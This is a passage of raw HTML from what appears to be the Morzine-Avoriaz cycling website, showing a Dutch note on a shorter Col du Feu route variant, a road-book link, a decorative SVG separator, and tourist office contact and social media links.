      <u style="font-size: 12pt;">Variant</u><span style="font-size: 12pt;">: voor een korte versie van deze tocht: beklim de moeilijke Col du Feu vanuit Lullin en rijd richting Orcier weer naar beneden. De afstand is korter, maar de Col du Feu is niet makkelijker dan de Col de Cou…</span></p>
  </div>
</div>
<div data-colibri-id="879-c61" class="h-x-container style-1390 style-local-879-c61 position-relative h-element">
  <!---->
  <div class="h-x-container-inner style-dynamic-879-c61-group style-1390-spacing style-local-879-c61-spacing"><span class="h-button__outer style-1391-outer style-local-879-c62-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/morzinemountaincycling_road-book_circuit-12_excursion-en-vallee-verte_2017.pdf" target="_blank" data-colibri-id="879-c62" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1391 style-local-879-c62 position-relative" rel="noopener"><!----><!----> <span>Road Book</span></a>
    </span>
  </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-colibri-component="section" data-colibri-id="879-c63" id="reusable-sections-2" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-1392 style-local-879-c63 position-relative">
  <!---->
  <div class="h-separator" style="height: 60px; top: 0px;">
    <svg style="fill:#FFFFFF;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 70.3" preserveAspectRatio="xMidYMax slice">
      <path d="M0,0H1920V24a3.63,3.63,0,0,0-3-.6c-1.2.4-2.2,1.5-3.4,1.2-.7-.1-1.1-.6-1.8-.8s-1.6.3-2.5.4c-1.9.1-3.7-1.7-5.3-1.1-.6.3-.9.8-1.5,1a4.22,4.22,0,0,1-2.9-.5c-.9-.4-2.2-.7-2.8-.1s-.4,1.6-1.4,1.8a2.5,2.5,0,0,1-1.8-.8,8.19,8.19,0,0,0-6-1.9c-1.7.4-3.2-.8-4.1-2s-2-2.4-3.8-2.4c-1.2,0-2.3.7-3.5.9-1.7.3-3.5-.5-5.3-.7s-4,1.2-2.9,2.2a5.79,5.79,0,0,1-4.6-2c-.3.6-.5,1.1-.8,1.7-.3-.7-1.7-.1-2.2.5-1.7,1.9-3.4,3.9-5.1,5.8a29,29,0,0,0-5.4-6.2,6.44,6.44,0,0,0-2.5-1.5c-2.6-.7-5.3.9-6.9,2.5s-3.3,3.6-6.1,3.9a7.55,7.55,0,0,1-5.4-1.8,13.59,13.59,0,0,1-2.6-4.1,2.22,2.22,0,0,1-1.3.8l-2.8-2.2c-.8,1.3-4,1.1-4.6-.2a2,2,0,0,1-1.3.9l-2.2-2.2c-.3,1.1-1.9,1.8-3.4,2s-3.1.2-4.6.4c-2.3.3-4.3,1.2-6.6,1.5s-5.1-.1-6-1.6c-1.1,1.6-4.1,2.3-6.3,1.4-1.1-.4-2.3-1.1-3.3-.6-.5.3-.6.8-1,1.1-1.6,1.3-5-1.3-7-.2-1.2.7-.8,2.3-2.2,2.8-1.7.7-4-1.3-5.6-.4-1,.6-.8,1.9-2,2.2a2.79,2.79,0,0,1-2.5-1.2c-2.1-2-6.7-3.8-9.8-2.7a7.53,7.53,0,0,0-5.3.8c-.7.4-1.2.9-2,1.3-2,.9-4.5,0-6.5-.8-.8.9-2.6,1-3.9.6a9.45,9.45,0,0,1-3.1-2.1c.4,2.3-2.9,4-5.7,5.1s-5.8,2.3-8.6,3.5a58.43,58.43,0,0,0,4.8-8,56.27,56.27,0,0,1-13.6.2c-.2,1.1-.4,2.1-.6,3.2a18.23,18.23,0,0,1-4-1.1,12.86,12.86,0,0,1-.3,3.9c-1.2-.2-2.4-.3-3.6-.5a1.74,1.74,0,0,1-.3,1.4,14.58,14.58,0,0,1-1.9-.7c-.1,1.3-2.1,2.2-3.9,2.2a12.82,12.82,0,0,1-5.1-1.3,12.42,12.42,0,0,1,1.2,5.3,2.28,2.28,0,0,1-.7,1.9,4.77,4.77,0,0,1-3.1.7l-8.3.3c-1.9.1-4.2.3-4.9,1.6-.4.7-.4,1.7-1.4,1.8a4.25,4.25,0,0,1-1.1-.2,35.5,35.5,0,0,1-4.3-2.3c-2,.9-4.1,1.5-6.1,2.4-.3,1.6-3.6,1.4-5.5.7s-4.8-1.5-5.9-.1c-.4.5-.5,1.2-1.3,1.3a2,2,0,0,1-1.3-.4c-1.1-.7-2.3-1.4-3.4-2.1a6.47,6.47,0,0,1-5.6.1c-.3.7-.5,1.4-.8,2.1a3,3,0,0,0-3-.5c-1.4-1.4-4.3-1.5-6.8-1.5-6.7.1-13.9.4-19.1,3.5a3.41,3.41,0,0,1-2.2.7,1.72,1.72,0,0,1-1.2-1c-2.5-3.8-5.8-8.1-11.6-8.9a5,5,0,0,1-.3,3.8c-1.8-1.3-3.5-2.6-5.3-3.9-.6.6-1.3,1.2-1.9,1.8l-3-1.8c-1.2,1.4-4.1,1-6.3.9a16.3,16.3,0,0,0-9.6,2.5,10.31,10.31,0,0,0-2.4-5.3c-2.1,2.1-6.4,2.7-9.5,1.5-1-.4-1.8-.9-2.8-1.2-4-1.1-7.7,2.2-11.9,2.8-2.2.3-4.4-.2-6.5.1s-4.3,1.8-3.4,3.2c-4.1-.7-9-1.9-9.9-4.9-.4.9-.9,1.8-1.3,2.6A6.19,6.19,0,0,1,1517,35c-.6,1.2-3.1,1.2-4.4.4s-2-2.1-3-3.1a4.74,4.74,0,0,0-4.4-1.3c-1.7.7-2.1,2.7-4,2.9-2.3.2-4.3-2.8-6.2-1.7-.7.4-.7,1.3-1.3,1.8-1.3,1.3-4.2-.1-5-1.6s-1-3.4-3-4.1c-1.5-.6-3.4-.1-5.1-.1s-4.8-1.1-4.5-2.3a6.8,6.8,0,0,0-4.2-.6c-1.4.4-2.2,1.7-1.4,2.6a72.19,72.19,0,0,1-20.2,1.9c-2.3-.1-4.8-.3-6.6.8-.9.5-1.6,1.4-2.7,1.6-2.4.4-3.5-2.1-5.5-3.2-2.6-1.5-6.3,0-9.1,1.3a97.62,97.62,0,0,1-22.4,7.2c-.1,2-.3,4.1-.4,6.1a10.31,10.31,0,0,1-4.2-1.3,10.93,10.93,0,0,1,.5,1.7,3.07,3.07,0,0,0-2.1-.2c-.3,1.8-.5,3.7-.8,5.6-2.9-2.3-5.9-4.5-9-6.7a6.5,6.5,0,0,0-2.2-1.1c-2.4-.6-4.9,1-7.4.7a5.4,5.4,0,0,1-4.1-3.2c-.7-1.4-1.1-3-2.4-4.2-1.6-1.4-4.3-2-6.8-2.4-8.9-1.6-17.8-3.3-26.7-4.9a4.33,4.33,0,0,0-1.6-.1c-1.4.2-2.2,1.6-3.6,1.5s-1.6-1.7-2.7-2.5c-2-1.6-6.5.2-9-1.1-2.7-.1-5.2-1.3-6.2-3.1a2.57,2.57,0,0,1-3.2.4c-.7.7-1.4,1.4-2.2,2.1.6-1.4-1.6-3-3.6-2.5-1.3.3-2.1,1.3-3.3,1.7a5.86,5.86,0,0,1-6.3-2c-1.1-1.7-1-3.6-.8-5.4-2.6-1.6-6.7.3-10-.3-2-.4-3.4-1.6-5.4-1.9-1.8-.3-3.6.2-5.4.4s-4,.2-5-.9c-1.6-1.7.2-4.9-2.5-5.5a9.85,9.85,0,0,0-1.7-.2,2.31,2.31,0,0,1-1.9-2.5V5.5a5.81,5.81,0,0,1,2.2-2.9c-1.7-.9-4.5-.5-5.6.8s-.7,3.5-2.6,4.2c-1.3.5-3,0-4.2.6a2.31,2.31,0,0,0-1.1,2c-.2,1.9-.5,3.7-.7,5.6a17.94,17.94,0,0,0-7.1-5.1c-1.3.8-.5,2.9-2.2,3.1-.9.1-1.6-.5-2.4-.8a5.53,5.53,0,0,0-4.6,1.2,11.51,11.51,0,0,1-4.3,2.1,11.79,11.79,0,0,0-6.7.8,10.11,10.11,0,0,1-3,1.3c-2,.3-4.1-1.1-3.7-2.6-2.9.2-5.4-1.4-7.2-3.1s-3.4-3.6-6.1-4.4-6.6.4-6.4,2.5c-.4-1-2.5-.9-3.6-.2s-1.7,1.8-3,2.3a5.46,5.46,0,0,1-4.5-.4,9.72,9.72,0,0,1-3-2.7c-3.6,1.3-7.7,2.3-11.5,1.6-2.3-.4-5.2-1.3-6.6.1-.9.9-.7,2.4-2,2.9a5,5,0,0,1-2.7-.2,15.44,15.44,0,0,0-7.7.3,11.72,11.72,0,0,1,1.9-5.1,20.35,20.35,0,0,0-12.9-.7,4.74,4.74,0,0,1-3.1.2c-1.1-.5-.9-1.7-1.8-2.3a4.07,4.07,0,0,0-1.8-.5l-6.3-.9a17.76,17.76,0,0,0-4.6-.2c-2.1.3-4.7,1.4-6,.2.3.4-.2.9-.8.9a3.29,3.29,0,0,1-1.7-.4c-1.1-.5-2.2-.9-3.3-1.4.4,1.5-2.7,2.7-4.2,1.6.3,1-1.7,1.7-3.1,1.3s-2.4-1.2-3.7-1.7a7.66,7.66,0,0,0-6.1.7,8.26,8.26,0,0,0-3.5,3.9,2.48,2.48,0,0,1-1.6,1.7c-2.1.7-5-2.5-7.2-2.2-1.8.2-3.6.5-5.4.7,1.1,1.8.2,4.1-2,5.2-1,.5-2.3.8-2.7,1.7-.6,1.3,1.3,2.7.3,3.9a12,12,0,0,1-5.3-.7,14.46,14.46,0,0,0-2.9-1.1,8.31,8.31,0,0,0-2.7.3c-3.9.8-8,1.7-11.2,3.7-2.1,1.3-4.2,3.2-7,2.9-1.7-.2-3-1.1-4.6-1.5a13,13,0,0,0-5.2.1c-3.1.4-6.2.9-9.3,1.3s-6.5,1-8.8,2.6a4,4,0,0,1-1.5,1c-1.7.7-3.9-.1-5.6-.8s-4.4-1.1-5.4.2a2.38,2.38,0,0,0-.6,1.1c-.9,1-3,.6-4.5.1a3.06,3.06,0,0,1-.7,2c-2,.6-3.2-1.9-5.4-2.1-1.4-.1-2.5.8-3.5,1.5a11.14,11.14,0,0,1-9.1.7,7.36,7.36,0,0,1-.4,4.4c-2.4-.4-4-3-6.4-2.4s-1.3,3.6-3.1,5a4.15,4.15,0,0,1-4.3-.1,2.91,2.91,0,0,1-1.2-3.1,10,10,0,0,1-4.2.6c-1.5-.2-2.8-1.2-2.4-2.2s2.4-2.2,1.3-2.9a2.79,2.79,0,0,0-1.8-.1,11.39,11.39,0,0,0-4.4,1.8,3.93,3.93,0,0,0-3.4-2.5,4.7,4.7,0,0,0-4.2,1.3c1.3.3,1,1.9-.3,2.3a7.76,7.76,0,0,1-4-.1c-.2.6-.4,1.1-.6,1.7-1.8.1-3.7.1-5.5.1,0,.7-.1,1.4-.1,2.1l-6-2.4a11.63,11.63,0,0,1-2.9,3.7,7.62,7.62,0,0,1-5.3,1.4c-2.1-.4-4.2-1.9-6-1.1-1.3.6-1.3,2-2.5,2.7a4.46,4.46,0,0,1-3.9-.3,31.55,31.55,0,0,1-2.9-2.2,10.29,10.29,0,0,0-8.4-.9c1.6.6.4,2.5-1.2,3.2a12,12,0,0,1-7.7.1,14,14,0,0,0-2.9-.9c-2-.2-3.8.8-5.3,1.7a9.19,9.19,0,0,0-2-3.1c-1.6.7-3.2,1.4-4.8,2-1.1-3.6-7.3-5.8-12-4.3-2.1.7-4.4-.4-6.2-1.3-3.4-1.8-6.9-3.6-10.4-5.5a16.33,16.33,0,0,0-5.3-2.1,7.37,7.37,0,0,0-5.6.9c-1.1.8-1.5,2.2-3,2.5a4.58,4.58,0,0,1-3.4-.8,15.26,15.26,0,0,1-5.2-4.9c-1.6.6-3.2,1.3-4.7,1.9a4.06,4.06,0,0,1-1.9.4c-1.8-.3-1.2-2.7-3-3.1-1.1,1.6-4.2,1.7-6.6,1.6-3.8-.2-7.6-.4-11.4-.7a31.53,31.53,0,0,0-.6,6.1,18.27,18.27,0,0,1-6-3.9c-3.3.8-5.7,2.8-8.6,4.3s-7.4,2-9.6,0a14.92,14.92,0,0,1-.2,2.1c-3.2-1.3-7.7-2.5-10.2-.5-.9.8-1.5,1.9-2.8,2.2-1.5.3-3.3-.8-4.6-.1-.5.3-.7.8-1.2,1.2-1,.9-3,.7-4.5.3a12.67,12.67,0,0,0-4.7-.9c-1.3.2-2.3,1-3.6,1.2-2,.3-3.8-.9-5.6-1.7-3.8-1.8-8.7-2.1-13.3-2.3a23.17,23.17,0,0,0-8.3.6c-1.9.6-3.6,1.6-5.6,2.1s-4.2-1.2-5.6-2.3c-1.9-1.6-5.6-.5-8,.8s-5.8,2.6-8.1,1.2c-.2,1.3-.4,2.5-.6,3.8a8.35,8.35,0,0,0-6.6,1.7c.4-2-2.5-3.8-5.4-3.7a11.51,11.51,0,0,0-7,3.1,5.06,5.06,0,0,1-.9-4.1,8.37,8.37,0,0,0-4.9,1,5.58,5.58,0,0,1-2.1-3.3c-2.7-.1-5.1,1.9-4.6,3.8a5.42,5.42,0,0,0-2.5-.6c-.9.1-1.5,1.1-.7,1.4-4.9-2.9-12-.4-18.2-.2-5.9.3-11.9-1.6-17.6-.6-2.2.4-4.3,1.1-6.6,1.3a14,14,0,0,1-8.9-2c-2-1.4-4.5-3.6-6.9-2.5a3.94,3.94,0,0,1-.4,5.5,8.81,8.81,0,0,1-7.1,2,12.55,12.55,0,0,1,3,5.1c-4.5.8-7.4-4.1-12-4.3-2.4-.1-5.5.8-6.6-.7-.5-.6-.2-1.4-.6-2-.7-1.2-3.3-1.3-4.7-.4a6.55,6.55,0,0,0-2.4,3.5,66,66,0,0,0-11.6-12.6,10,10,0,0,1-8.8-1.7,8.7,8.7,0,0,0-2.1-1.7,7.77,7.77,0,0,0-3-.4c-4-.1-8,0-12,0,.6,1.2,1.1,2.7-.2,3.5a7,7,0,0,1-2.9.4c-7.4-.4-14.7-1.1-22-2a10.74,10.74,0,0,1-4.7-1.4,35.16,35.16,0,0,1-6.3,2.7c-1.8.6-3.6,1.1-5.4,1.7a3,3,0,0,1-1.6.2,2.26,2.26,0,0,1-1.7-1.3c-1.3-2-3.8-4.1-6.7-3.7-1,.2-1.9.6-2.9.7-2.5.2-4.1-1.9-4.9-3.7a118.13,118.13,0,0,1-11.9-.2,21.83,21.83,0,0,0-1.4-8.4c-2.7,0-5.3,1.5-6,3.4-.4,1-.2,2.1-.7,3.1a3,3,0,0,1-3.4,1.4,5.32,5.32,0,0,1,.2,4.1,11,11,0,0,0-5.9-2.7c0,2.3-.6,5.1-3.6,6-1.8.5-3.9,0-5.9-.1s-4.4.8-4.2,2.2c-2.2-.1-3.1-2.4-5.2-2.6a5.38,5.38,0,0,0-2.2.4c-2.7.8-5.5,1.7-8.2,2.5-.3-1.6-2.3-2.8-4.4-3.3a20.88,20.88,0,0,0-6.6-.1c-2.7.3-5.7.7-7.7,2.1-.4-1.7-4-1.9-5.8-.8-1.3.8-2.7,2.2-4.3,1.7-1-.3-1.3-1.2-2.3-1.6-1.5-.6-3.1.6-4,1.6-1.5,1.6-2.9,2.7-4.4,4.3.3.1,0,.5-.3.5s-.6-.1-1-.1a1.6,1.6,0,0,0-1.6,1.3,3.1,3.1,0,0,1-.9,1.8c-1.4-.2-2.1-1.8-3.5-1.5a1.8,1.8,0,0,0-.9.6c-.8.8-1.5,1.6-2.3,2.4a2.5,2.5,0,0,1-1.8.8,1.27,1.27,0,0,1-.9-.7l-1.8-2.4c-.1-.2-.2-.3-.4-.3h-.5c-1.4.4-1.7,1.8-2.6,2.7-1.6,1.4-5.1,1.6-5.6,3.4-1-.9-1.9-1.9-2.8-2.8a9.41,9.41,0,0,0-1.2,2.2,39,39,0,0,0-3.1-4,11.51,11.51,0,0,1-1.7,1.4,2.91,2.91,0,0,1,.5-3.2,29,29,0,0,1-5.1-.2,2.07,2.07,0,0,1,1-.6.78.78,0,0,0-.8-.2,1,1,0,0,1-.9-.1c-.1-.1,0-.2.2-.2a15.13,15.13,0,0,0-7-.4c0-1.1-1-2-2.3-2.5a14.33,14.33,0,0,0-4.1-.9l-4.3-.6a5.27,5.27,0,0,1-1.2-.3c-.3-.1-.5-.4-.8-.4-.9-.1-1.5.9-2.3.7-.3-.1-.5-.4-.8-.5-.8-.2-1.4.9-2.2.8s-.8-1.1-1.6-1.2a1.69,1.69,0,0,0-1,.3,9.44,9.44,0,0,1-3.3,2c-1.2.4-2.5.7-3.8,1a24.2,24.2,0,0,1-3.8.2c-10.2.1-20.2,3.2-27.3,8.5A69.92,69.92,0,0,0,243,51.8c-.5.9-.9,1.8-1.4,2.7h-2.8c-1.3,2.1-4.5,3.1-6.7,4.7s-2.6,5.1.5,5.6A78.14,78.14,0,0,0,217,70.3c-.5-1.6-.9-3.3-1.4-4.9-5.6-.2-11.1-2.3-14.6-5.5-3.2.8-6.3,1.6-9.4,2.4.5-2.9-5.2-5.1-8.3-3.2-.9.5-1.6,1.3-2.7,1.5-2,.3-3.3-1.5-4.4-2.7-2.4-2.8-7.4-4.4-12-3.7,1-1.6,2.1-3.2,3.1-4.7-5,2-10.3-2.7-16-3.4-4.5-.5-9.2,2.2-9.6,5.5-1.8-1.1-3.7-2.3-5.5-3.4l-3.3,3.3c-.9-.6-1.9-1.2-2.8-1.8-1.7,1.9-6.4,1.7-7.8-.3-.8-1.1-.7-2.6-2-3.5a7.22,7.22,0,0,0-3.2-.8c-4.5-.7-8.5-2.8-10.6-5.7-1.3.8-2.7,1.6-4,2.4-1.6-2.8-6.9-3.1-11.1-3s-9.6-.4-10.7-3.3c-7.6,1.8-16.5.5-22.5-3.3-5.5,4.7-18.5-.6-24,4.1-1.1-.5-2.2-.9-3.3-1.4-5.1-.7-10.7.9-13.8,4C11.6,38.1,5.5,37.1,0,36.2V0Z"></path>
    </svg>
  </div>
  <div class="h-section-grid-container h-section-boxed-container">
    <!---->
    <div data-colibri-id="879-c64" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-1393 style-local-879-c64 position-relative">
      <!---->
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <!---->
        <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-1394-outer style-local-879-c65-outer">
          <div data-colibri-id="879-c65" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-1394 style-local-879-c65 position-relative">
            <!---->
            <!---->
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <!---->
              <div data-colibri-id="879-c66" class="h-text h-text-component style-1395 style-local-879-c66 position-relative h-element">
                <!---->
                <!---->
                <div class="">
                  <p>Info &amp; contact Morzine</p>
                </div>
              </div>
              <div data-colibri-id="879-c67" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1396 style-local-879-c67 position-relative h-element">
                <!---->
                <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
                  <!---->
                  <li class="list-item no-gutters">
                    <!---->
                    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div>
                    <a href="https://www.morzine-avoriaz.com/" target="_blank" h-use-smooth-scroll="true" class="item-link no-gutters" rel="noopener">
                      <div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper">
                        <div class="d-flex"><span class="h-svg-icon style-1396-icon style-local-879-c67-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="home" viewBox="0 0 1664 1896.0833"><path d="M1408 992v480q0 26-19 45t-45 19H960v-384H704v384H320q-26 0-45-19t-19-45V992q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7L832 424l-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5T37 878l719-599q32-26 76-26t76 26l244 204V288q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"></path></svg></span></div>
                        <span class="list-text d-block"><span>VVV-kantoor van Morzine</span></span>
                      </div>
                    </a>
                    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
                      <!---->
                    </div>
                  </li>
                  <li class="list-item no-gutters">
                    <!---->
                    <!---->
                    <a href="mailto:info@morzine-avoriaz.com" target="_blank" rel="nofollow noopener" h-use-smooth-scroll="true" class="item-link no-gutters">
                      <div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper">
                        <div class="d-flex"><span class="h-svg-icon style-1396-icon style-local-879-c67-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="envelope-o" viewBox="0 0 1792 1896.0833"><path d="M1664 1504V736q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5T897 1280h-2q-48 0-102.5-24.5T706 1207t-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5H160q-13 0-22.5 9.5T128 416q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5T852 1143t43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5T1664 453zm128-37v1088q0 66-47 113t-113 47H160q-66 0-113-47T0 1504V416q0-66 47-113t113-47h1472q66 0 113 47t47 113z"></path></svg></span></div>
                        <span class="list-text d-block"><span>info@morzine-avoriaz.com</span></span>
                      </div>
                    </a>
                    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
                      <!---->
                    </div>
                  </li>
                  <li class="list-item no-gutters">
                    <!---->
                    <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1396-icon style-local-879-c67-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="phone" viewBox="0 0 1408 1896.0833"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-53-3.5t-57.5-12.5-47-14.5T856 1485t-49-18q-98-35-175-83-127-79-264-216T152 904q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47T3.5 520 0 467q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"></path></svg></span></div>
              <span class="list-text d-block"><span>+33 (0)4 50 74 72 72</span></span>
            </div>
            </span>
            <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
              <!---->
            </div>
            <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
            </li>
            </ul>
          </div>
          <div data-colibri-id="879-c68" class="style-1397 style-local-879-c68 position-relative h-element">
            <!---->
            <div class="d-flex flex-wrap h-social-icons justify-content-lg-center justify-content-md-center justify-content-center">
              <div class="social-icon-container d-inline-flex">
                <a href="https://www.facebook.com/MorzineAvoriaz" target="_blank" h-use-smooth-scroll="true" rel="noopener">
                  <div class="icon-container h-social-icon h-global-transition">
                    <div class="h-icon-svg" style="width: 100%; height: 100%;">
                      <!--Icon by Font Awesome (https://fontawesome.com)-->
                      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="facebook-square" viewBox="0 0 1536 1896.0833">
                        <path d="M1248 128q119 0 203.5 84.5T1536 416v960q0 119-84.5 203.5T1248 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T820 666v171H620v232h200v595H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960z"></path>
                      </svg>
                    </div>
                  </div>
                </a>
              </div>
              <div class="social-icon-container d-inline-flex">
                <a href="https://www.instagram.com/morzineofficiel/" target="_blank" h-use-smooth-scroll="true" rel="noopener">
                  <div class="icon-container h-social-icon h-global-transition">
                    <div class="h-icon-svg" style="width: 100%; height: 100%;">
                      <!--Icon by Socicon (http://www.socicon.com)-->
                      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1500 1500">

                        <path d="M750 134.766c202.148 0 222.656 2.93 301.758 5.859 76.172 2.93 114.258 14.648 140.625 23.438 35.156 14.648 61.523 32.227 84.961 55.664 26.367 26.367 43.945 52.734 55.664 84.961 11.719 29.297 23.438 67.383 26.367 140.625 2.93 82.031 5.859 102.539 5.859 304.688s-2.93 222.656-5.859 301.758c-2.93 76.172-14.648 114.258-23.438 140.625-14.648 35.156-32.227 61.523-55.664 84.961-26.367 26.367-52.734 43.945-84.961 55.664-29.297 11.719-67.383 23.438-140.625 26.367-82.031 2.93-102.539 5.859-304.688 5.859s-222.656-2.93-301.758-5.859c-76.172-2.93-114.258-14.648-140.625-23.438-35.156-14.648-61.523-32.227-84.961-55.664-26.367-26.367-43.945-52.734-55.664-84.961-11.719-29.297-23.438-67.383-26.367-140.625-2.93-82.031-5.859-102.539-5.859-304.688s2.93-222.656 5.859-301.758c2.93-76.172 14.648-114.258 23.438-140.625 14.648-35.156 32.227-61.523 55.664-84.961 26.367-26.367 52.734-43.945 84.961-55.664 29.297-11.719 67.383-23.438 140.625-26.367 82.031-2.93 102.539-5.859 304.688-5.859M750 0c-205.078 0-228.516 2.93-307.617 5.859-82.031 2.93-137.695 14.648-181.641 32.227-49.805 20.508-93.75 46.875-134.766 87.891s-67.383 84.961-87.891 134.766c-17.578 46.875-29.297 99.609-32.227 181.641-2.93 79.102-5.859 102.539-5.859 307.617s2.93 228.516 5.859 307.617c2.93 82.031 14.648 137.695 32.227 181.641 20.508 49.805 46.875 93.75 87.891 134.766s84.961 67.383 134.766 87.891c46.875 17.578 99.609 29.297 181.641 32.227 79.102 2.93 102.539 5.859 307.617 5.859s228.516-2.93 307.617-5.859c82.031-2.93 137.695-14.648 181.641-32.227 49.805-20.508 93.75-46.875 134.766-87.891s67.383-84.961 87.891-134.766c17.578-46.875 29.297-99.609 32.227-181.641 2.93-79.102 5.859-102.539 5.859-307.617s-2.93-228.516-5.859-307.617c-2.93-82.031-14.648-137.695-32.227-181.641-20.508-49.805-46.875-93.75-87.891-134.766s-84.961-67.383-134.766-87.891c-46.875-17.578-99.609-29.297-181.641-32.227-79.102-2.93-102.539-5.859-307.617-5.859zM750 363.281c-213.867 0-386.719 172.852-386.719 386.719s172.852 386.719 386.719 386.719c213.867 0 386.719-172.852 386.719-386.719s-172.852-386.719-386.719-386.719zM750 1001.953c-137.695 0-251.953-114.258-251.953-251.953s114.258-251.953 251.953-251.953c137.695 0 251.953 114.258 251.953 251.953s-114.258 251.953-251.953 251.953zM1239.258 348.633c0 49.805-38.086 90.82-87.891 90.82s-90.82-41.016-90.82-90.82c0-49.805 41.016-87.891 90.82-87.891s87.891 38.086 87.891 87.891z"></path>
                      </svg>
                    </div>
                  </div>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-1398-outer style-local-879-c69-outer">
      <div data-colibri-id="879-c69" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1398 style-local-879-c69 position-relative">
        <!---->
        <!---->
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <!---->
          <div data-colibri-id="879-c70" class="d-block style-1399 style-local-879-c70 position-relative h-element">
            <!---->
            <div class="h-image__frame-container-outer">
              <div class="h-image__frame-container">
                <!---->
                <!---->
                <img loading="lazy" decoding="async" width="400" height="230" src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/07/logo_savoirplus200.png" class="wp-image-773 style-1399-image style-local-879-c70-image" alt="" srcset="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/07/logo_savoirplus200.png 400w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/07/logo_savoirplus200-300x173.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />
                <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1399-frameImage style-local-879-c70-frameImage"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-1400-outer style-local-879-c71-outer">
      <div data-colibri-id="879-c71" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-1400 style-local-879-c71 position-relative">
        <!---->
        <!---->
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <!---->
          <div data-colibri-id="879-c72" class="h-text h-text-component style-1401 style-local-879-c72 position-relative h-element">
            <!---->
            <!---->
            <div class="">
              <p>Info &amp; contact Avoriaz</p>
            </div>
          </div>
